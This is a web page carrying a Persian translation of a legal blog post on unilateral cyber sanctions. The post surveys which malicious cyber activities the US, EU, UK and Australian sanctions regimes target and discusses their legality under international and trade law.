			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4270d40b elementor-align-right elementor-widget elementor-widget-post-info" data-id="4270d40b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9e4c6e3 elementor-inline-item" itemprop="datePublished">
						<a href="https://bigdeliacademy.com/2022/08/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>مرداد ۲۰, ۱۴۰۱</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-83a2441 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://bigdeliacademy.com/category/%d8%ad%d9%82%d9%88%d9%82-%d8%a8%db%8c%d9%86%d8%a7%d9%84%d9%85%d9%84%d9%84/" class="elementor-post-info__terms-list-item">حقوق بین‌الملل</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-78367d0c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78367d0c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86dcfbc elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86dcfbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-p"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d2e624f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d2e624f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3106e300" data-id="3106e300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5120cf4 elementor-widget elementor-widget-theme-post-content" data-id="5120cf4" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>&nbsp;</p>
<p>نویسندگان: María Vásquez Callo-Müller &#8211; Iryna Bogdanova</p>
<p>مترجم: امین رئوفی-پژوهشگر حقوق بین‌الملل<br />
ویراستار علمی: دکتر کتایون حسین‌نژاد- پژوهشگر حقوق بین‌الملل</p>
<p>امنیت سایبری بخشی از مفهوم مدرن امنیت ملی است. افزایش روزافزون تعداد و شدت حملات سایبری، صحت این گفته را تأیید می‌کند. علاوه بر این، توسعه و استقرار فناوری‌های جدید، خطرات قابل‌توجهی را در حوزه امنیت سایبری در پی دارد. به عنوان مثال، تحریم فناوری ۵G تهدیدات امنیت سایبری را در صدر مباحث مربوط به امکان پرخطر بودن تأمین‌کنندگان فناوری قرار می‌دهد.<br />
با وجود اهمیت فزاینده امنیت سایبری، قواعدی جهانی که تنظیم‌کننده رفتار مسئولانه در فضای سایبری باشند، وجود ندارند. علی‌رغم تلاش‌هایی که در سازمان ملل و هم‌چنین، سازمان‌های منطقه‌ای برای وضع قوانینی در خصوص رفتار مسئولانه در فضای سایبری انجام شده است، این وضعیت نامطلوب هم‌چنان ادامه دارد. به عنوان مثال، روسیه عضو کنوانسیون بوداپست در خصوص جرائم سایبری -که احتمالاً مهم‌ترین معاهده جرائم سایبری تا به امروز است- نمی‌باشد. به طور مشابه، ابتکارات بخش خصوصی، مانند آنچه مایکروسافت متعهد به انجام آن شد، در هنجارهای الزام‌آور جهانی تجلی پیدا نکرد. تلاش‌های جامعه دانشگاهی -که منتهی به تدوین دستورالعمل تالین ۱ و ۲ شد- نیز از لحاظ عملی ارزش ناچیزی دارد؛ چرا که این متون، فارغ از زبان پرطمطراقی که دارند، در زمره اسناد غیرالزام‌آور به شمار می‌روند.<br />
این خلأ قانونی، مسیر را برای ارائه راهکارهای یکجانبه‌گرایانه هموار نمود. فارغ از بیانیه‌های دیپلماتیک در محکومیت اقدامات مخرب سایبری، دولت‌ها شروع به تصویب مقرراتی کرده‌اند که اجازه اعمال تحریم‌های اقتصادی یکجانبه (تحریم‌های خارج از چارچوب سازمان ملل) علیه اتباع خارجی، اشخاص حقوقی و حتی نهادهای دولتی دخیل در فعالیت‌های سایبری مخرب را می‌دهد. این تحریم‌ها را «تحریم‌های سایبری» نامیده‌اند. این تحول، نه تنها آغازگر مجدد بحث‌های مفصلی در خصوص قانونی بودن تحریم‌های یکجانبه اقتصادی و رابطه آن‌ها با قوانین سازمان تجارت جهانی است، بلکه مصادیق فعالیت‌های سایبری نگران‌کننده برای دولت‌ها را نیز تعیین می‌نماید. جنبه دوم تحریم‌های سایبری در مطلب زیر مورد بحث قرار گرفته است.</p>
<p>تعریف تحریم‌های یکجانبه سایبری<br />
تحریم‌های سایبری، محدودیت‌های اقتصادی یکجانبه‌ای هستند که به استناد قوانین داخلی کشورها و با هدف ایجاد بازدارندگی و نیز، مجازات عوامل مسئول رفتارهای مخرب سایبری اعمال می‌شوند. در سال ۲۰۱۵، ایالات متحده آمریکا با تأکید بر جایگاه خود به عنوان یک استانداردساز جهانی، نخستین برنامه تحریم‌های مختص حوزه سایبر را معرفی کرد. یک سال بعد، دامنه این برنامه با هدف گنجاندن مداخله انتخاباتی سایبری در فهرست اعمال قابل تحریم توسعه یافت. در ۱۵ آوریل ۲۰۲۱ فرمان اجرایی جدیدی که متضمن تحریم‌هایی برای مقابله با تسهیلگری روسیه در فعالیت‌های مخرب سایبری علیه ایالات متحده و هم‌پیمانانش بود، به تصویب رسید. اتحادیه اروپا نیز قانون مشابهی را در سال ۲۰۱۹ وضع نمود که از سال ۲۰۲۰ به مرحله اجرا درآمد. انگلستان نیز از این الگو پیروی کرد و قانون تحریم‌های سایبری خود را در سال ۲۰۲۰ تصویب نمود. در استرالیا نیز، پارلمان این کشور در دسامبر ۲۰۲۱ به لایحه تحریم‌های موضوعی رأی مثبت داد که در میان سایر برنامه‌های تحریمی، وضع تحریم در پاسخ به فعالیت‌ مخرب سایبری (با آثار) قابل‌توجه را مجاز می‌داند.<br />
همان‌طور که در جای دیگر بحث کردیم، تحریم‌های سایبری می‌تواند ناقض تعهدات مختلف وفق حقوق بین‌الملل از جمله تعهدات ناشی از سازمان تجارت جهانی و موافقتنامه‌های سرمایه‌گذاری بین‌المللی باشد. برای اینکه چنین اقداماتی به عنوان اقدام متقابل قانونی قابل توجیه باشد -یعنی اقدامات خودیاری که استفاده از ان‌ها طبق قواعد عرفی مسئولیت دولت‌ها مجاز بوده و در مواد مربوط به مسئولیت دولت‌ها به جهت ارتکاب اعمال متخلفانه بین‌المللی نیز آمده است- تحریم‌های سایبری باید در پاسخ به نقض اولیه حقوق بین‌الملل که به یک دولت خاص قابل انتساب بوده و تحریم در نتیجه آن اعمال شده است، وضع شوند. فقدان یک تعهد حقوقی بین‌المللی الزام‌آور در مورد رفتار مسئولانه دولت در فضای سایبر در کنار معضل انتساب حمله سایبری به یک کشور خاص، هر گونه تلاش برای تلقی تحریم‌های سایبری به عنوان اقدام متقابل را خنثی می‌نماید. به علاوه، امکان این که استثنائات امنیت ملی مندرج در موافقتنامه‌های سازمان تجارت جهانی و موافقتنامه‌های سرمایه‌گذاری بین‌المللی بتوانند توجیه‌کننده چنین تحریم‌هایی باشند نیز موضوعی بحث برانگیز است. خصوصاً استثنائات امنیت ملی سازمان تجارت جهانی -که اغلب در موافقتنامه‌های سرمایه‌گذاری بین‌المللی گنجانده شده‌اند- ایجاب می‌کند تا اقدامات لازم برای حفاظت از منافع امنیتی اساسی «در زمان جنگ یا سایر شرایط اضطراری بین‌المللی» صورت گیرد. همان‌گونه که در رویه قضایی آمده است، برای آن که یک حمله سایبری به آستانه مندرج در قید «سایر شرایط اضطراری بین‌المللی» برسد، از یک سو، باید باعث اختلال قابل‌توجه در عملکرد دولت آسیب‌دیده شده و از سوی دیگر، باید توسط دولت دیگر و نه یک بازیگر غیردولتی انجام شود.<br />
مفسران در این زمینه به تمایل دولت‌ها به استفاده از ابزار فشار اقتصادی برای بازدارندگی و مجازات رفتارهای مخرب سایبری اشاره کرده‌اند. در عین حال، آن‌ها موانعی را برشمرده‌اند که مانع از اعمال تحریم‌های سایبری بیشتر و کارآمدتر توسط دولت‌ها و سازمان‌های منطقه‌ای می‌شود؛ به عنوان مثال، قوانین و رویه‌های مربوط به انتساب مسئولیت حملات سایبری در بین کشورهای عضو اتحادیه اروپا بسیار ناهماهنگ و غیرمتجانس است. همین مسئله باعث تأخیر و تضعیف واکنش هماهنگ اتحادیه اروپا به حوادث زیان‌بار در فضای سایبر می‌شود.<br />
با وجود اینکه قانونی بودن تحریم‌های سایبری محل بحث است، در خصوص تدوین و بکارگیری آن‌ها نیز تردید وجود دارد. به طور ویژه، رویه دولت‌ها در تدوین چارچوب تحریم‌های سایبری و نیز، بکارگیری آن‌ها می‌تواند نمونه‌هایی از رفتار مخرب سایبری و یا حتی جرائم سایبری را ارائه دهد. در مقابل، ما پیرامون انواع رفتارهای مخرب سایبری که اعمال تحریم در پاسخ به آن‌ها مجاز دانسته می‌شود، سخن خواهیم گفت.</p>
<p>از دیدگاه چارچوب‌های تحریم‌های سایبری کنونی، چه اقداماتی، فعل قابل‌تحریم دانسته می‌شوند؟<br />
تحریم‌های سایبری ایالات متحده در خصوص «فعالیت‌های سایبری مخرب» اعمال می‌شود. این مفهوم در فرمان اجرایی ۱۴۰۲۴ در خصوص «مسدود نمودن اموال با توجه به برخی فعالیت‌های خارجی فدراسیون روسیه» تعریف نشده است. با این حال، دستورات اجرایی قبلی روشن‌کننده این موضوع است که مفهوم «فعالیت‌های سایبری مخرب» می‌تواند شامل چه مواردی باشد. نمونه‌هایی از این فعالیت‌ها به شرح زیر است:<br />
&#8211; حملات مخرب به رایانه‌ها یا شبکه‌های رایانه‌ای که پشتیبان زیرساخت‌های حیاتی هستند یا باعث اختلالات قابل‌توجه می‌شوند؛<br />
&#8211; سرقت سایبری یا سوءاستفاده از اسرار تجاری از طریق ابزارهای سایبری فعال؛ و<br />
&#8211; سوءاستفاده از اطلاعات به منظور تداخل یا تضعیف نهادها یا فرآیندهای انتخاباتی.<br />
هم‌چنین، بر اساس چارجوب تحریم‌های سایبری آمریکا به ویژه فرمان اجرایی ۱۳۶۹۴، تحریم علیه «هر فردی که توسط وزیر خزانه‌داری با مشورت دادستان کل و وزیر امور خارجه» به عنوان مسئول، معاون یا «مباشر مستقیم یا غیرمستقیم» در فعالیت‌های سایبری مخرب شناخته شود، قابل‌اعمال است. علاوه بر این، چارچوب فوق‌الذکر اجازه می‌دهد تحریم‌های سایبری علیه افرادی که در راستای ارتکاب فعالیت‌های سایبری مخرب «مساعدت یا پشتیبانی مهمی داشته یا مبادرت به ارائه حمایت مالی، مادی یا تکنولوژیک یا کالا یا خدمات مهمی کرده‌اند»، اعمال شود. هم‌چنین، تحریم‌های سایبری ایالات متحده بر اشخاص حقوقی که تحت «مالکیت یا کنترل» افراد یا نهادهای تحریم‌شده بوده و «بر هر فردی که به طور مستقیم یا غیرمستقیم، به نفع یا به نمایندگی» افراد یا نهادهای موردتحریم عمل کرده باشد، اعمال می‌گردد. به علاوه، هر فردی که شروع به ارتکاب هر یک از فعالیت‌های فوق‌الذکر کرده باشد، می‌تواند موردتحریم قرار گیرد.<br />
در راستای این اختیارات قانونی، ایالات متحده، مسئولان توزیع بدافزار، باج‌افزار و فیشینگ را تحریم نموده است. نمونه‌های گویای دیگر استفاده از تحریم‌های سایبری شامل تحریم‌هایی است که در پاسخ به مداخله در فرآیندهای انتخاباتی از طریق اطلاعات نادرست و هک اعمال می‌شوند و هم‌چنین، تحریم‌هایی که برای مجازات فعالیت‌های جاسوسی سایبری که بخشی از حمله سایبری معروف SolarWinds بودند، اعمال شد. موج اخیر تحریم‌های سایبری ایالات متحده شامل تحریم‌هایی است که پرداخت باج و مبادلات ارزهای دیجیتال را هدف قرار می‌دهد.<br />
چارچوب تحریم‌های سایبری اتحادیه اروپا اجازه اعمال تحریم -به معنای اقدامات محدودساز در گفتمان اتحادیه اروپا- را به منظور جلوگیری و مجازات حملات سایبری که تأثیر قابل توجهی داشته و تهدیدی خارجی برای اتحادیه یا کشورهای عضو هستند، می‌دهد. در شرایط خاص، اگر فعالیت‌های سایبری مخرب به کشورهای ثالث یا سازمان‌های بین‌المللی آسیب برساند و اثر قابل‌توجهی نیز داشته باشد، تحریم‌های سایبری اتحادیه اروپا (علیه چنین فعالیت‌هایی) قابل‌اعمال است. مقررات مربوطه، حملات سایبری را به شرح زیر تعریف می‌کنند:<br />
&#8211; دسترسی به سیستم‌های اطلاعاتی؛<br />
&#8211; مداخله در سیستم‌های اطلاعاتی؛<br />
&#8211; مداخله در داده‌ها؛<br />
&#8211; شنود داده‌ها.<br />
در صورتی که چنین اقداماتی از سوی مالک سیستم یا داده‌ها یا فرد ذی‌حق دیگری، قانوناً مجاز دانسته نشود و یا مقررات اتحادیه یا کشور عضوِ دخیل در مسئله چنین اجازه‌ای را ندهد، همانند مقررات ایالات متحده، تداخل داده‌ها مقوله سرقت داده‌ها، وجوه، منابع اقتصادی یا مالکیت فکری را نیز پوشش می‌دهد.<br />
اتحادیه اروپا تحریم‌های سایبری را برای مجازات عوامل حمله سایبری علیه سازمان منع سلاح‌های شیمیایی و نیز عوامل سایر حملات موسوم به «WannaCry»»، «NotPetya» و «Operation Cloud Hopper» اعمال نمود. پس از آن نیز، در اکتبر ۲۰۲۰، دو افسر اطلاعاتی روسیه و یک واحد از سرویس‌های اطلاعاتی نظامی روسیه موسوم به «GRU» به دلیل مشارکت در هک نمودن وب‌سایت پارلمان آلمان در سال ۲۰۱۵ تحریم شدند.<br />
مقررات مربوط به تحریم‌های سایبری بریتانیا شامل تعریف تحریم‌های سایبری و دسته بندی فعالیت‌های مخرب سایبری قابل‌تحریم بوده و از این حیث، مشابه مقررات اتحادیه اروپا می‌باشد. بر اساس لایحه اصلاحی جدید تحریم‌های خودکار استرالیا، تحریم‌ها می توانند در پاسخ به ارتکاب «فعالیت‌های مخرب سایبری» اعمال شوند. نه لایحه و نه یادداشت توضیحی هیچ توضیحی در مورد دامنه مفهوم &#8220;فعالیت مخرب سایبری&#8221; ارائه نمی کنند و در نتیجه، امکان تفسیر موسع این مفهوم وجود دارد.</p>
<p>آینده تنظیم مقررات فضای مجازی به چه شکل است؟<br />
روش‌های متعددی در خصوص نحوه ایجاد هنجارهای تنظیم‌کننده رفتار مسئولانه دولت‌ها و بازیگران غیردولت در فضای سایبر وجود دارد که نخستین و بهترین آن‌ها، توافق بر سر اصول و قواعد خاصی و گنجاندن آن‌ها در یک معاهده بین‌المللی است. شایان ذکر است، اعضای ملل متحد در اوایل سال جاری، مذاکراتی را برای ایجاد یک معاهده جدید در زمینه جرایم سایبری آغاز کرده‌اند. حال باید دید که آیا این تلاش‌ها مثمر ثمر واقع می‌شوند یا اینکه مذاکرات مزیور، مجدداً منعکس‌کننده تنش‌های موجود بین کشورهای عضو سازمان ملل، همان‌گونه که در بحث‌های متعدد قبلی مطرح شده بود، خواهد بود.<br />
با ادامه مذاکرات بین‌المللی درباره معاهده جرایم سایبری، رویه مناسب دولت‌ها در اعمال تحریم‌های سایبری می‌تواند نکات مهمی را در مورد اینکه چه نوع از فعالیت‌های سایبری به ‌عنوان رفتار مخرب یا حتی جرم سایبری تلقی شده‌اند، ارائه دهد. به عنوان مثال، مسئله فوق می‌تواند به روشن شدن این موضوع که آیا جرم سایبری، شامل مفهوم جرم سایبری ابزاری نظیر جرم‌انگاری رفتار مربوط به محتوا می‌شود یا خیر، کمک کند. این مسئله به دلیل پیامدهای حقوق بشری آن بسیار قابل بحث است.<br />
با توجه به پیچیدگی دستیابی به توافق در مورد تعاریف بنیادین از جرائم سایبری در بستر چندجانبه، این پست‌-وبلاگ مروری بر رویه‌ کنونی ایالات متحده، اتحادیه اروپا، بریتانیا و استرالیا در مورد تحریم رفتارهای مخرب سایبری ارائه کرده است. نویسندگان بر این باورند که اگر فقدان هنجارهای بین‌المللی تنظیم‌کننده رفتار در فضای سایبر تداوم یابد، توسل به تحریم‌های سایبری در پاسخ به اقدامات مخرب سایبری افزایش می‌یابد. این امر با توجه به ملاحظات امنیتی کنونی در جهان و نقش روبه‌رشد تحریم‌های اقتصادی محتمل‌تر به نظر می‌رسد. چنین استفاده فزاینده‌ای از تحریم‌های سایبری می‌تواند نشان دهنده ظهور قواعد بین المللی عرفی در مورد نوع رفتار نادرست و مستوجب مجازات در فضای سایبر باشد. این همان چیزی است که ما آن را &#8220;ارزش هنجاری&#8221; تحریم های سایبری می‌نامیم.</p>
<p>&nbsp;</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c222bdd elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="6c222bdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53e6bf2c" data-id="53e6bf2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f6fa96 elementor-widget elementor-widget-post-navigation" data-id="27f6fa96" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://bigdeliacademy.com/1401/05/18/unsc_hosseinferasatkhah/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://bigdeliacademy.com/1401/05/22/ukraine_cyber_katayounashrafi/" rel="next"><span class="elementor-post-navigation__link__next"></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2171f7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2171f7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8dad4e" data-id="a8dad4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee68e0 elementor-widget elementor-widget-post-comments" data-id="0ee68e0" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1401/05/20/cybersecurity_sanctions_aminraoufi/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="https://bigdeliacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }

        jQuery("form.woocommerce-checkout").on("submit", function(){
            setTimeout(function(){
                wpcaptcha_captcha();
            },100);
        });
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&ver=1.21' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f09acb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f09acb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904bae3" data-id="904bae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670594d elementor-widget elementor-widget-heading" data-id="670594d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">با ما در ارتباط باشید</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02989a elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02989a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/SadeqBigdeli">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/55046105">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bigdeliacademy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://t.me/BigdeliAcademy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d55ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d55ecb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dce4ad" data-id="6dce4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638f072 elementor-widget elementor-widget-text-editor" data-id="638f072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© کلیه حقوق مادی و معنوی این وبسایت متعلق به آکادمی بیگدلی می‌باشد.<br>
<a style="color: white;" href="http://salinteam.com/">طراحی و توسعه وبسایت: سالین تیم &#8211; salinteam.com
</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/comment-reply.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","nonce":"76ff51be3c","urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdeliacademy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}